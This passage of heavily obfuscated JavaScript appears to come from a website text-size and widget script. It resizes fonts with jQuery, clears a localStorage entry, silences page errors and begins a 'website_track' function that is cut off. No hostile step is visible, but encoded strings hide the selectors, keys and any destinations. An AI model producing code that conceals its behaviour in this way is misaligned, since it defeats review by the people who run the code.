_0x30743e(_0x222890,_0x316898,_0x1d0f9d);},'UaKKb':_0x7029f(0x4d6)+_0x7029f(0x1e0e),'LWoQd':_0x7029f(0x4d6)+_0x7029f(0x1b45),'tulrx':_0x7029f(0x237e)+_0x7029f(0xc8a)+'r','qAnex':_0x7029f(0xa1b)+_0x7029f(0x9a2),'aymqt':function(_0x3488f5,_0xa637b9,_0x12e560,_0x2abf66){return _0x3488f5(_0xa637b9,_0x12e560,_0x2abf66);},'IVrRW':_0x7029f(0x4d6)+_0x7029f(0x1b34),'wpfCy':function(_0x2a4249,_0x42b3a7){return _0x2a4249(_0x42b3a7);},'IttZE':_0x7029f(0x1006)+_0x7029f(0x2721)+_0x7029f(0x35ec)+_0x7029f(0x1fe4),'ywCTW':function(_0x3706ee,_0x1f921a){return _0x3706ee(_0x1f921a);},'TVXnt':_0x7029f(0x2210)+_0x7029f(0x24c7)+'t','EHNNz':_0x7029f(0xc66)+_0x7029f(0x32ea)+_0x7029f(0x986),'IUSwF':_0x7029f(0x1055),'fCydi':function(_0x3de964,_0x4f104a){return _0x3de964(_0x4f104a);},'FFETd':_0x7029f(0xa38)+_0x7029f(0x37a)+_0x7029f(0x163d),'YYFdR':_0x7029f(0xc66)+_0x7029f(0xf0a)+_0x7029f(0x27e0)+_0x7029f(0x4bc),'ygCLv':function(_0xd5596,_0x50f403){return _0xd5596(_0x50f403);},'Qfwrn':_0x7029f(0x2210)+_0x7029f(0x24c7)+_0x7029f(0x10bd)+_0x7029f(0xe48)+_0x7029f(0x25bf)+_0x7029f(0xc64)},_0x547453=_0x52b3a7[_0x7029f(0x2d16)][_0x7029f(0x559)]('|'),_0x435bb6=0x1c18+-0x2e1*0xd+0x955;while(!![]){switch(_0x547453[_0x435bb6++]){case'0':_0x52b3a7[_0x7029f(0x1c6d)](strip_loading_v4,_0x52b3a7[_0x7029f(0x2f82)],_0x52b3a7[_0x7029f(0x1cba)],_0x52b3a7[_0x7029f(0x62b)]);continue;case'1':_0x52b3a7[_0x7029f(0x15d5)](strip_loading_v4,_0x52b3a7[_0x7029f(0x2f82)],_0x52b3a7[_0x7029f(0x26b0)],_0x52b3a7[_0x7029f(0x62b)]);continue;case'2':_0x52b3a7[_0x7029f(0x15d5)](strip_loading_v4,_0x52b3a7[_0x7029f(0x2f82)],_0x52b3a7[_0x7029f(0x2ec0)],_0x52b3a7[_0x7029f(0x62b)]);continue;case'3':var _0x570954={'TWZlM':_0x52b3a7[_0x7029f(0x31c4)],'CtMnJ':_0x52b3a7[_0x7029f(0x2c2c)]};continue;case'4':_0x52b3a7[_0x7029f(0x1917)](strip_loading_v4,_0x52b3a7[_0x7029f(0x2f82)],_0x52b3a7[_0x7029f(0x3285)],_0x52b3a7[_0x7029f(0x62b)]);continue;case'5':_0x52b3a7[_0x7029f(0x2091)]($,_0x52b3a7[_0x7029f(0x1b61)])[_0x7029f(0x55a)]({'font-size':''});continue;case'6':_0x52b3a7[_0x7029f(0x12b3)]($,_0x52b3a7[_0x7029f(0x2c2)])[_0x7029f(0x2f54)+'s'](_0x52b3a7[_0x7029f(0xae6)]);continue;case'7':localStorage[_0x7029f(0x794)](_0x52b3a7[_0x7029f(0x1eea)]);continue;case'8':action_text_besar[_0x7029f(0x34bb)]=-0x117a+-0x1*0x167c+-0x2*-0x13fb;continue;case'9':_0x52b3a7[_0x7029f(0x1424)]($,_0x52b3a7[_0x7029f(0x2c2)])[_0x7029f(0x2428)](_0x52b3a7[_0x7029f(0x805)])[_0x7029f(0x2f54)+'s'](_0x52b3a7[_0x7029f(0x975)]);continue;case'10':_0x52b3a7[_0x7029f(0x17d9)]($,_0x52b3a7[_0x7029f(0x5f9)])[_0x7029f(0x3591)](function(_0x331c2b,_0x555042){var _0x6e4bae=_0x7029f,_0x4185dd=_0x555042[_0x6e4bae(0x306c)][_0x6e4bae(0x28e6)];_0x4185dd[_0x6e4bae(0x28eb)](_0x570954[_0x6e4bae(0x2e15)])&&(_0x555042[_0x6e4bae(0x306c)]=_0x570954[_0x6e4bae(0x2291)]);});continue;}break;}}function load_active_text_besar(){var _0x2374e6=_0x4314ef,_0x46a87a={'bdjsO':_0x2374e6(0xa1b)+_0x2374e6(0x9a2),'gtWiY':_0x2374e6(0xa1b)+_0x2374e6(0x1d03)+_0x2374e6(0x22de)+_0x2374e6(0x27cc),'zgMdQ':function(_0x4dc876,_0x20a14c){return _0x4dc876(_0x20a14c);},'lMThq':_0x2374e6(0x2210)+_0x2374e6(0x24c7)+'t','WxJgF':_0x2374e6(0xc66)+_0x2374e6(0x32ea)+_0x2374e6(0x986),'rfOAl':function(_0x5ec04d,_0x3cb2a6){return _0x5ec04d(_0x3cb2a6);},'fjkcb':_0x2374e6(0x2210)+_0x2374e6(0x24c7)+_0x2374e6(0x10bd)+_0x2374e6(0xe48)+_0x2374e6(0x25bf)+_0x2374e6(0xc64)};_0x46a87a[_0x2374e6(0x84a)]($,_0x46a87a[_0x2374e6(0x2740)])[_0x2374e6(0x26c3)](_0x46a87a[_0x2374e6(0x1607)]),_0x46a87a[_0x2374e6(0x123f)]($,_0x46a87a[_0x2374e6(0x2b56)])[_0x2374e6(0x3591)](function(_0x50a613,_0x542556){var _0x28fce3=_0x2374e6,_0x37edb4=_0x542556[_0x28fce3(0x306c)][_0x28fce3(0x28e6)];_0x37edb4[_0x28fce3(0x28eb)](_0x46a87a[_0x28fce3(0x2a03)])&&(_0x542556[_0x28fce3(0x306c)]=_0x46a87a[_0x28fce3(0x2ff2)]);});}function text_besar_1(){var _0x1c955f=_0x4314ef,_0x21e5b2={'FDFgp':_0x1c955f(0x2050)+'0','kNZkU':function(_0x1a13c6,_0x8b4bc1){return _0x1a13c6(_0x8b4bc1);},'mXdRp':_0x1c955f(0xf4c),'GVjar':function(_0x4f245f,_0x332792){return _0x4f245f!=_0x332792;},'jVXmJ':function(_0x3b77e9,_0x5416ed){return _0x3b77e9!=_0x5416ed;},'MfCuH':function(_0x191f53,_0x1673f7){return _0x191f53+_0x1673f7;},'LwOuG':_0x1c955f(0x2e70),'ZunLG':function(_0x5d46f4,_0x21e274){return _0x5d46f4(_0x21e274);},'MnfGR':function(_0x479540,_0x47886b){return _0x479540+_0x47886b;},'yAckZ':function(_0x59b98c,_0x3f7ad3){return _0x59b98c(_0x3f7ad3);},'cCytr':_0x1c955f(0x1294)+_0x1c955f(0xc32)+_0x1c955f(0x511)+_0x1c955f(0xf13),'MeLLy':function(_0x2d1537,_0x304f98,_0x2ca190,_0x4558e3){return _0x2d1537(_0x304f98,_0x2ca190,_0x4558e3);},'dmyCy':_0x1c955f(0x4d6)+_0x1c955f(0x2f1c),'qcNNy':_0x1c955f(0x130e),'lYPhR':function(_0x27e5fa,_0x2fc382){return _0x27e5fa(_0x2fc382);},'xhpPe':_0x1c955f(0x1006)+_0x1c955f(0x2721)+_0x1c955f(0x35ec)+_0x1c955f(0x1fe4)};_0x21e5b2[_0x1c955f(0x1f2a)]($,_0x21e5b2[_0x1c955f(0x17b2)])[_0x1c955f(0x10ab)](),_0x21e5b2[_0x1c955f(0x1384)](strip_loading_v4,_0x21e5b2[_0x1c955f(0x17b2)],_0x21e5b2[_0x1c955f(0x72e)],_0x21e5b2[_0x1c955f(0x2ad5)]),_0x21e5b2[_0x1c955f(0x2f07)]($,_0x21e5b2[_0x1c955f(0x3529)])[_0x1c955f(0x3591)](function(_0x223b13,_0x4bd2b1){var _0x54056c=_0x1c955f,_0x4bb415=_0x21e5b2[_0x54056c(0x119a)][_0x54056c(0x559)]('|'),_0x4bd4a5=-0x2*0xf67+-0x6*0x1b8+0x2*0x148f;while(!![]){switch(_0x4bb415[_0x4bd4a5++]){case'0':_0x21e5b2[_0x54056c(0x1f2a)]($,_0x4bd2b1)[_0x54056c(0x2696)+'nt'](_0x21e5b2[_0x54056c(0x3e9)],_0x4d8f6e);continue;case'1':var _0x4d8f6e=_0xdc90cc;continue;case'2':_0x21e5b2[_0x54056c(0x1f2a)]($,_0x4bd2b1)[_0x54056c(0x55a)](_0x21e5b2[_0x54056c(0x3e9)],'');continue;case'3':!_0x21e5b2[_0x54056c(0x1f2a)](isBlank,_0x4d8f6e)&&_0x21e5b2[_0x54056c(0x1d9d)](_0x4d8f6e,undefined)&&_0x21e5b2[_0x54056c(0x2e9c)](_0x4d8f6e,'')?_0x4d8f6e=_0x21e5b2[_0x54056c(0x2dd9)](_0x2df348,'px'):_0x4d8f6e=_0x21e5b2[_0x54056c(0x2b34)];continue;case'4':var _0xdc90cc=_0x21e5b2[_0x54056c(0x2066)]($,_0x4bd2b1)[_0x54056c(0x55a)](_0x21e5b2[_0x54056c(0x3e9)]);continue;case'5':var _0x2df348=_0x21e5b2[_0x54056c(0x2f8e)](_0x21e5b2[_0x54056c(0x2f23)](parseInt,_0xdc90cc),0x2302*0x1+-0x23fd+0xfd);continue;}break;}});}function text_besar_2(){var _0x3d24b2=_0x4314ef,_0x359b47={'WIkfd':_0x3d24b2(0x2f1f),'WZsvW':function(_0x2c99fc,_0x2a2c78,_0x3440cb,_0x411794){return _0x2c99fc(_0x2a2c78,_0x3440cb,_0x411794);},'tbLrj':_0x3d24b2(0x1294)+_0x3d24b2(0xc32)+_0x3d24b2(0x511)+_0x3d24b2(0xf13),'FvVzn':_0x3d24b2(0x4d6)+_0x3d24b2(0x2f1c),'rwodB':_0x3d24b2(0x130e),'vGIWa':function(_0x15710e,_0x2931b0){return _0x15710e(_0x2931b0);},'zaJrn':_0x3d24b2(0x1006)+_0x3d24b2(0x2721)+_0x3d24b2(0x35ec)+_0x3d24b2(0x1fe4),'rKFQW':_0x3d24b2(0x2031)+'2','uDwUK':_0x3d24b2(0xf4c),'tDxig':function(_0x11dd9c,_0x4f9966){return _0x11dd9c+_0x4f9966;},'ETeZr':function(_0x32c8d0,_0x2b2055){return _0x32c8d0(_0x2b2055);},'DhLEa':function(_0x22a5cf,_0x5f0240){return _0x22a5cf!=_0x5f0240;},'hKkjm':_0x3d24b2(0x30a4),'bllnm':_0x3d24b2(0x4d6)+_0x3d24b2(0x1b45),'HKgmn':function(_0x517bbc,_0x371f4a){return _0x517bbc(_0x371f4a);}},_0x9afeb=_0x359b47[_0x3d24b2(0x3321)][_0x3d24b2(0x559)]('|'),_0x22c1e4=0x1a41+0x1*-0xf4f+-0x6*0x1d3;while(!![]){switch(_0x9afeb[_0x22c1e4++]){case'0':_0x359b47[_0x3d24b2(0x170b)](strip_loading_v4,_0x359b47[_0x3d24b2(0x27b9)],_0x359b47[_0x3d24b2(0x11e6)],_0x359b47[_0x3d24b2(0x1ed)]);continue;case'1':_0x359b47[_0x3d24b2(0x2293)]($,_0x359b47[_0x3d24b2(0xd50)])[_0x3d24b2(0x3591)](function(_0x441290,_0x5ffb5c){var _0x358c28=_0x3d24b2,_0x53e50d=_0x361c47[_0x358c28(0xc1c)][_0x358c28(0x559)]('|'),_0x3c55e5=-0xaa6*-0x1+-0x419*-0x8+-0x2b6e;while(!![]){switch(_0x53e50d[_0x3c55e5++]){case'0':_0x361c47[_0x358c28(0x1d37)]($,_0x5ffb5c)[_0x358c28(0x55a)](_0x361c47[_0x358c28(0xf8a)],'');continue;case'1':var _0x16dfac=_0x361c47[_0x358c28(0x1d37)]($,_0x5ffb5c)[_0x358c28(0x55a)](_0x361c47[_0x358c28(0xf8a)]);continue;case'2':_0x361c47[_0x358c28(0x1d37)]($,_0x5ffb5c)[_0x358c28(0x2696)+'nt'](_0x361c47[_0x358c28(0xf8a)],_0x46d163);continue;case'3':var _0x295752=_0x361c47[_0x358c28(0x1a61)](_0x361c47[_0x358c28(0x844)](parseInt,_0x16dfac),0xd98*-0x1+-0x11b*0x20+-0x26*-0x14a);continue;case'4':!_0x361c47[_0x358c28(0xdd3)](isBlank,_0x46d163)&&_0x361c47[_0x358c28(0x101f)](_0x46d163,undefined)&&_0x361c47[_0x358c28(0x22f2)](_0x46d163,'')?_0x46d163=_0x361c47[_0x358c28(0x25b2)](_0x295752,'px'):_0x46d163=_0x361c47[_0x358c28(0x3e6)];continue;case'5':var _0x46d163=_0x16dfac;continue;}break;}});continue;case'2':var _0x361c47={'EoLDk':_0x359b47[_0x3d24b2(0xcde)],'FlQjd':function(_0xe2c630,_0x238b52){var _0x53ba64=_0x3d24b2;return _0x359b47[_0x53ba64(0x2293)](_0xe2c630,_0x238b52);},'BhdGn':_0x359b47[_0x3d24b2(0x1aae)],'PASYr':function(_0x3ec384,_0x5cee8d){var _0x2d4179=_0x3d24b2;return _0x359b47[_0x2d4179(0x223d)](_0x3ec384,_0x5cee8d);},'fepKJ':function(_0x34d94e,_0x2a0c06){var _0x1f4188=_0x3d24b2;return _0x359b47[_0x1f4188(0x2293)](_0x34d94e,_0x2a0c06);},'LBdxb':function(_0x45f5ee,_0x3444c5){var _0x4f6eda=_0x3d24b2;return _0x359b47[_0x4f6eda(0x78c)](_0x45f5ee,_0x3444c5);},'CcKlJ':function(_0x504ed0,_0x352f79){var _0x451d48=_0x3d24b2;return _0x359b47[_0x451d48(0x3004)](_0x504ed0,_0x352f79);},'GtHVl':function(_0x24a516,_0xb8244d){var _0x316d91=_0x3d24b2;return _0x359b47[_0x316d91(0x3004)](_0x24a516,_0xb8244d);},'xleQl':function(_0x102ab4,_0x429ca6){var _0x212ba3=_0x3d24b2;return _0x359b47[_0x212ba3(0x223d)](_0x102ab4,_0x429ca6);},'HDPnw':_0x359b47[_0x3d24b2(0x2b3f)]};continue;case'3':_0x359b47[_0x3d24b2(0x170b)](strip_loading_v4,_0x359b47[_0x3d24b2(0x27b9)],_0x359b47[_0x3d24b2(0x2444)],_0x359b47[_0x3d24b2(0x1ed)]);continue;case'4':_0x359b47[_0x3d24b2(0x14e6)]($,_0x359b47[_0x3d24b2(0x27b9)])[_0x3d24b2(0x10ab)]();continue;}break;}}function text_besar_3(){var _0x5e1de9=_0x4314ef,_0x5c18d7={'RtPZc':_0x5e1de9(0xcf2)+'5','lJahe':function(_0x1dd55f,_0x4b4a4a){return _0x1dd55f(_0x4b4a4a);},'eIhZe':_0x5e1de9(0x1294)+_0x5e1de9(0xc32)+_0x5e1de9(0x511)+_0x5e1de9(0xf13),'HTPcn':function(_0x33b91e,_0x2a9ec5,_0x192293,_0x4da75f){return _0x33b91e(_0x2a9ec5,_0x192293,_0x4da75f);},'cXUxQ':_0x5e1de9(0x4d6)+_0x5e1de9(0x1e0e),'kdYxm':_0x5e1de9(0x130e),'QfCqY':function(_0x1a3f56,_0x3a184a,_0x1f1a66,_0x1d73c5){return _0x1a3f56(_0x3a184a,_0x1f1a66,_0x1d73c5);},'OFzNj':_0x5e1de9(0x4d6)+_0x5e1de9(0x2f1c),'yMrJg':_0x5e1de9(0x4d1)+'5','yEFYY':function(_0x3c4c36,_0x38c3fa){return _0x3c4c36(_0x38c3fa);},'NDhlC':function(_0x5519c8,_0xd09acc){return _0x5519c8!=_0xd09acc;},'mkhaY':function(_0xc10127,_0x134751){return _0xc10127+_0x134751;},'QNisv':_0x5e1de9(0x2359),'AdagJ':_0x5e1de9(0xf4c),'ldjKC':function(_0x4c0fdd,_0x1610b0){return _0x4c0fdd(_0x1610b0);},'xWMox':function(_0x1dc2b6,_0x2bfda6,_0x4657af,_0x3a3ed7){return _0x1dc2b6(_0x2bfda6,_0x4657af,_0x3a3ed7);},'BTMec':_0x5e1de9(0x4d6)+_0x5e1de9(0x1b45),'uhIoN':function(_0x403dd2,_0x39182a){return _0x403dd2(_0x39182a);},'IDAuF':_0x5e1de9(0x1006)+_0x5e1de9(0x2721)+_0x5e1de9(0x35ec)+_0x5e1de9(0x1fe4)},_0x25b1a2=_0x5c18d7[_0x5e1de9(0xc10)][_0x5e1de9(0x559)]('|'),_0x44e5cc=0x9*-0x17e+0x28*0xa0+-0x1*0xb92;while(!![]){switch(_0x25b1a2[_0x44e5cc++]){case'0':_0x5c18d7[_0x5e1de9(0x12f6)]($,_0x5c18d7[_0x5e1de9(0x1f6a)])[_0x5e1de9(0x10ab)]();continue;case'1':_0x5c18d7[_0x5e1de9(0x1620)](strip_loading_v4,_0x5c18d7[_0x5e1de9(0x1f6a)],_0x5c18d7[_0x5e1de9(0xbe8)],_0x5c18d7[_0x5e1de9(0x3164)]);continue;case'2':_0x5c18d7[_0x5e1de9(0xc86)](strip_loading_v4,_0x5c18d7[_0x5e1de9(0x1f6a)],_0x5c18d7[_0x5e1de9(0x28b0)],_0x5c18d7[_0x5e1de9(0x3164)]);continue;case'3':var _0xce7721={'psjsG':_0x5c18d7[_0x5e1de9(0x1f79)],'SNRMN':function(_0x18a92f,_0x295867){var _0x5481ad=_0x5e1de9;return _0x5c18d7[_0x5481ad(0x337b)](_0x18a92f,_0x295867);},'lcDeF':function(_0x178b5c,_0x4fea2c){var _0x473583=_0x5e1de9;return _0x5c18d7[_0x473583(0x16c1)](_0x178b5c,_0x4fea2c);},'zBBxG':function(_0x555a8e,_0x50178c){var _0x147cb3=_0x5e1de9;return _0x5c18d7[_0x147cb3(0xe2d)](_0x555a8e,_0x50178c);},'cDPjI':_0x5c18d7[_0x5e1de9(0x2af)],'uhInS':_0x5c18d7[_0x5e1de9(0x20d5)],'fjnkf':function(_0x28f86f,_0x5319e2){var _0x409e1f=_0x5e1de9;return _0x5c18d7[_0x409e1f(0x3566)](_0x28f86f,_0x5319e2);}};continue;case'4':_0x5c18d7[_0x5e1de9(0x91e)](strip_loading_v4,_0x5c18d7[_0x5e1de9(0x1f6a)],_0x5c18d7[_0x5e1de9(0x560)],_0x5c18d7[_0x5e1de9(0x3164)]);continue;case'5':_0x5c18d7[_0x5e1de9(0x7a5)]($,_0x5c18d7[_0x5e1de9(0x8d9)])[_0x5e1de9(0x3591)](function(_0x522055,_0x461c92){var _0x171a65=_0x5e1de9,_0x49d958=_0xce7721[_0x171a65(0x20a0)][_0x171a65(0x559)]('|'),_0x3d63ea=-0x2084+-0x85+-0x1*-0x2109;while(!![]){switch(_0x49d958[_0x3d63ea++]){case'0':!_0xce7721[_0x171a65(0x1869)](isBlank,_0x418944)&&_0xce7721[_0x171a65(0x322b)](_0x418944,undefined)&&_0xce7721[_0x171a65(0x322b)](_0x418944,'')?_0x418944=_0xce7721[_0x171a65(0x1b16)](_0x5426ab,'px'):_0x418944=_0xce7721[_0x171a65(0x1ae5)];continue;case'1':var _0x5426ab=_0xce7721[_0x171a65(0x1b16)](_0xce7721[_0x171a65(0x1869)](parseInt,_0x3ebf2e),0x6*-0x394+-0x35*-0x95+-0x95b);continue;case'2':var _0x3ebf2e=_0xce7721[_0x171a65(0x1869)]($,_0x461c92)[_0x171a65(0x55a)](_0xce7721[_0x171a65(0xa94)]);continue;case'3':_0xce7721[_0x171a65(0x20df)]($,_0x461c92)[_0x171a65(0x55a)](_0xce7721[_0x171a65(0xa94)],'');continue;case'4':var _0x418944=_0x3ebf2e;continue;case'5':_0xce7721[_0x171a65(0x20df)]($,_0x461c92)[_0x171a65(0x2696)+'nt'](_0xce7721[_0x171a65(0xa94)],_0x418944);continue;}break;}});continue;}break;}}function text_besar_4(){var _0x4381eb=_0x4314ef,_0x1cf132={'HJWTE':_0x4381eb(0x325)+_0x4381eb(0x2f6b),'NIzmV':function(_0x55cd4e,_0x3792ba,_0x56af7b,_0x1596e8){return _0x55cd4e(_0x3792ba,_0x56af7b,_0x1596e8);},'hzTRM':_0x4381eb(0x1294)+_0x4381eb(0xc32)+_0x4381eb(0x511)+_0x4381eb(0xf13),'xUDzi':_0x4381eb(0x4d6)+_0x4381eb(0x2f1c),'REbUP':_0x4381eb(0x130e),'DWdZR':function(_0x1d4acb,_0x4beb34){return _0x1d4acb(_0x4beb34);},'nHljM':_0x4381eb(0x4d6)+_0x4381eb(0x1b45),'mPNAv':function(_0x34de3a,_0x210c7f,_0x1ff6c0,_0x180a6b){return _0x34de3a(_0x210c7f,_0x1ff6c0,_0x180a6b);},'BARCH':_0x4381eb(0x4d6)+_0x4381eb(0x1e0e),'uXqmm':_0x4381eb(0x1006)+_0x4381eb(0x2721)+_0x4381eb(0x35ec)+_0x4381eb(0x1fe4),'dUXqf':_0x4381eb(0x4d6)+_0x4381eb(0x1b34),'kvhtd':_0x4381eb(0x2996)+'1','aqrry':_0x4381eb(0xf4c),'LgFsc':function(_0x12bb90,_0x156b1a){return _0x12bb90(_0x156b1a);},'ZyUqQ':function(_0x3f0301,_0x35ad62){return _0x3f0301!=_0x35ad62;},'CBGzH':function(_0x7ef185,_0x504d01){return _0x7ef185+_0x504d01;},'vcHfm':_0x4381eb(0x297b)},_0x5c3493=_0x1cf132[_0x4381eb(0x110f)][_0x4381eb(0x559)]('|'),_0x41210e=-0x207b+0x1*0x259a+-0x51f;while(!![]){switch(_0x5c3493[_0x41210e++]){case'0':_0x1cf132[_0x4381eb(0x16b2)](strip_loading_v4,_0x1cf132[_0x4381eb(0x132a)],_0x1cf132[_0x4381eb(0x316e)],_0x1cf132[_0x4381eb(0x4a6)]);continue;case'1':_0x1cf132[_0x4381eb(0x18cf)]($,_0x1cf132[_0x4381eb(0x132a)])[_0x4381eb(0x10ab)]();continue;case'2':_0x1cf132[_0x4381eb(0x16b2)](strip_loading_v4,_0x1cf132[_0x4381eb(0x132a)],_0x1cf132[_0x4381eb(0x170e)],_0x1cf132[_0x4381eb(0x4a6)]);continue;case'3':_0x1cf132[_0x4381eb(0x745)](strip_loading_v4,_0x1cf132[_0x4381eb(0x132a)],_0x1cf132[_0x4381eb(0x2d53)],_0x1cf132[_0x4381eb(0x4a6)]);continue;case'4':_0x1cf132[_0x4381eb(0x18cf)]($,_0x1cf132[_0x4381eb(0x1ed7)])[_0x4381eb(0x3591)](function(_0xab21d1,_0x4d1e88){var _0x27eb95=_0x4381eb,_0x4505d9=_0x25c9f7[_0x27eb95(0x7ec)][_0x27eb95(0x559)]('|'),_0x2d0a38=0x18fb+0x136*0xb+-0x264d;while(!![]){switch(_0x4505d9[_0x2d0a38++]){case'0':var _0x148f03=_0x25c9f7[_0x27eb95(0x1976)]($,_0x4d1e88)[_0x27eb95(0x55a)](_0x25c9f7[_0x27eb95(0x95b)]);continue;case'1':_0x25c9f7[_0x27eb95(0x3388)]($,_0x4d1e88)[_0x27eb95(0x2696)+'nt'](_0x25c9f7[_0x27eb95(0x95b)],_0x1c3c1b);continue;case'2':var _0x1c3c1b=_0x148f03;continue;case'3':_0x25c9f7[_0x27eb95(0x1976)]($,_0x4d1e88)[_0x27eb95(0x55a)](_0x25c9f7[_0x27eb95(0x95b)],'');continue;case'4':!_0x25c9f7[_0x27eb95(0x476)](isBlank,_0x1c3c1b)&&_0x25c9f7[_0x27eb95(0x2021)](_0x1c3c1b,undefined)&&_0x25c9f7[_0x27eb95(0x850)](_0x1c3c1b,'')?_0x1c3c1b=_0x25c9f7[_0x27eb95(0x272e)](_0x482090,'px'):_0x1c3c1b=_0x25c9f7[_0x27eb95(0x1be4)];continue;case'5':var _0x482090=_0x25c9f7[_0x27eb95(0x272e)](_0x25c9f7[_0x27eb95(0x182d)](parseInt,_0x148f03),0x22a2*0x1+0x5*0x109+-0x27c7);continue;}break;}});continue;case'5':_0x1cf132[_0x4381eb(0x745)](strip_loading_v4,_0x1cf132[_0x4381eb(0x132a)],_0x1cf132[_0x4381eb(0xb09)],_0x1cf132[_0x4381eb(0x4a6)]);continue;case'6':var _0x25c9f7={'WZIQk':_0x1cf132[_0x4381eb(0xcf7)],'yzRkT':function(_0x51ab34,_0xacfb57){var _0x584620=_0x4381eb;return _0x1cf132[_0x584620(0x18cf)](_0x51ab34,_0xacfb57);},'KLLwy':_0x1cf132[_0x4381eb(0x319f)],'QNntZ':function(_0x17a05f,_0x42fda2){var _0x310e89=_0x4381eb;return _0x1cf132[_0x310e89(0x18cf)](_0x17a05f,_0x42fda2);},'qajry':function(_0x19e2d6,_0x308366){var _0x54c9d5=_0x4381eb;return _0x1cf132[_0x54c9d5(0xe37)](_0x19e2d6,_0x308366);},'xOvGl':function(_0x241512,_0x2c0fb3){var _0x5b94cb=_0x4381eb;return _0x1cf132[_0x5b94cb(0x286d)](_0x241512,_0x2c0fb3);},'NSmLO':function(_0x5ea4e5,_0x5665d9){var _0x7344be=_0x4381eb;return _0x1cf132[_0x7344be(0x286d)](_0x5ea4e5,_0x5665d9);},'OqJYH':function(_0x24db3e,_0x5a2e3c){var _0x2a3fe4=_0x4381eb;return _0x1cf132[_0x2a3fe4(0x2e77)](_0x24db3e,_0x5a2e3c);},'opFwn':_0x1cf132[_0x4381eb(0x2c95)],'Cblkx':function(_0x118766,_0x39f358){var _0x226772=_0x4381eb;return _0x1cf132[_0x226772(0xe37)](_0x118766,_0x39f358);}};continue;}break;}}function cek_animate_new_widget(){var _0x524729=_0x4314ef,_0x4df1c4={'aIeyd':function(_0x17f701,_0x929a03){return _0x17f701(_0x929a03);},'drPvK':_0x524729(0x14ea)+_0x524729(0x348c),'gtlbP':_0x524729(0x3054),'Jhboz':_0x524729(0x201f),'xFAAS':_0x524729(0x2b09),'kKxRk':function(_0x2b6a8d,_0x2c9aee){return _0x2b6a8d(_0x2c9aee);}};jQuery['fx'][_0x524729(0xac0)]=!![],_0x4df1c4[_0x524729(0x142e)]($,filter_hight_jquery_v3)[_0x524729(0x3591)](function(_0x55d9b7,_0x3796b1){var _0x86598f=_0x524729;_0x4df1c4[_0x86598f(0x1feb)]($,_0x3796b1)[_0x86598f(0x2696)+'nt'](_0x4df1c4[_0x86598f(0x213e)],'0s'),_0x4df1c4[_0x86598f(0x1feb)]($,_0x3796b1)[_0x86598f(0x2696)+'nt'](_0x4df1c4[_0x86598f(0x17a2)],_0x4df1c4[_0x86598f(0x22fa)]),_0x4df1c4[_0x86598f(0x1feb)]($,_0x3796b1)[_0x86598f(0x2696)+'nt'](_0x4df1c4[_0x86598f(0x1be6)],_0x4df1c4[_0x86598f(0x22fa)]),_0x4df1c4[_0x86598f(0x1feb)]($,_0x3796b1)[_0x86598f(0x14c7)]();});}function isBlank(_0x47d246){var _0x2c91ef=_0x4314ef;return!_0x47d246||/^\s*$/[_0x2c91ef(0x715)](_0x47d246);}function handleError(_0x238bcb){var _0x183bba=_0x4314ef;if(_0x238bcb[_0x183bba(0x1ab9)]){}else{}}window[_0x4314ef(0x2700)+_0x4314ef(0xf7e)](_0x4314ef(0x1577),handleError,!![]);function website_track(_0x5ed542){var _0x1174ca=_0x4314ef,_0x807e89={'bGkBd':function(_0x1569c6,_0x24d976){return _0x1569c6!=_0x24d976;},'JZbZp':function(_0x2a9992,_0x1647ec){return _0x2a9992(_0x1647ec);},'ulpaP':_0x1174ca(0x240c),'BIqBe':_0x1174ca(0x201f),'Tqjdy':function(_0x16fa72,_0x2e2f1d){return _0x16fa72!=_0x2e2f1d;},'wdUIa':_0x1174ca(0x22db),'JYIFp':_0x1174ca(0x18f9),'ohQbo':_0x1174ca(0x240e)+'1','knfrZ':function(_0x500ef9,_0x4db60e){return _0x500ef9>=_0x4db60e;},'XjRca':function(_0x37c0d4,_0x511ba3){return _0x37c0d4<_0x511ba3;},'xXmdW':function(_0x2b3de0,_0x5809e9){return _0x2b3de0!=_0x5809e9;},'IyhAa':function(_0x4da830,_0x23cea5){return _0x4da830!=_0x23cea5;},'HOUEg':function(_0x2ba6a0,_0x32d054){return _0x2ba6a0(_0x32d054);},'NsfoB':_0x1174ca(0x25d)+_0x1174ca(0xdf3),'pNyhZ':_0x1174ca(0x24bc),'VcKFA':function(_0x350f21,_0x106c25){return _0x350f21(_0x106c25);},'LfgyO':function(_0x30d4e7,_0x550034){return _0x30d4e7!=_0x550034;},'gmgOA':function(_0x296985,_0x1e18c8){return _0x296985(_0x1e18c8);},'hSeOf':function(_0x3e96ed,_0x11a4dc){return _0x3e96ed(_0x11a4dc);},'etGVi':function(_0x5c6db1,_0x184076){return _0x5c6db1(_0x184076);},'lUgUJ':_0x1174ca(0x199e)+'r','pEVKd':_0x1174ca(0x1c8e)+_0x1174ca(0x1ec1),'RNWrc':function(_0x1e4581,_0x572609){return _0x1e4581(_0x572609);},'PsGNh':function(_0x5c4d04,_0x2f2522){return _0x5c4d04(_0x2f2522);},'HUbvw':_0x1174ca(0x6e0)+_0x1174ca(0x3217)+_0x1174ca(0x33df),'vXNKY':function(_0x19c093,_0x7d8100){return _0x19c093(_0x7d8100);},'pMUWk':function(_0x4864a2,_0xf6a5c5){return _0x4864a2-_0xf6a5c5;},'eDWqo':_0x1174ca(0x63c)+_0x1174ca(0x14c8),'fCOtB':_0x1174ca(0x1537)+_0x1174ca(0xca6),'SBCxm':function(_0x3ea676,_0x149328){return _0x3ea676!=_0x149328;},'EjseO':function(_0xc8ecb0,_0x2e96b4){return _0xc8ecb0!=_0x2e96b4;},'xKldN':function(_0x3d8642,_0x4817f7){return _0x3d8642==_0x4817f7;},'YjBRF':function(_0x386696,_0x5dd4f5){return _0x386696==_0x5dd4f5;},'bOMlE':function(_0x3fd5ed,_0x331c9e){return _0x3fd5ed==_0x331c9e;},'CGvPo':_0x1174ca(0x160c),'BfQaG':_0x1174ca(0x1d90),'THYdi':function(_0x5c76c9,_0x314f11){return _0x5c76c9(_0x314f11);},'WGXvW':_0x1174ca(0x32d8)+_0x1174ca(0x1fff)+_0x1174ca(0x333b),'BXTFm':function(_0x5628b5,_0x2e779a){return _0x5628b5+_0x2e779a;},'QjTtw':function(_0x4aefe9,_0x37691a){return _0x4aefe9-_0x37691a;},'KPtnr':function(_0x2a85fc,_0x31072e,_0x12a9d2){return _0x2a85fc(_0x31072e,_0x12a9d2);},'filpf':function(_0x203127,_0x3f6764){return _0x203127(_0x3f6764);},'jDwlS':_0x1174ca(0x184b)+_0x1174ca(0x2c1c),'ypsXu':function(_0x4c9507,_0x34298f){return 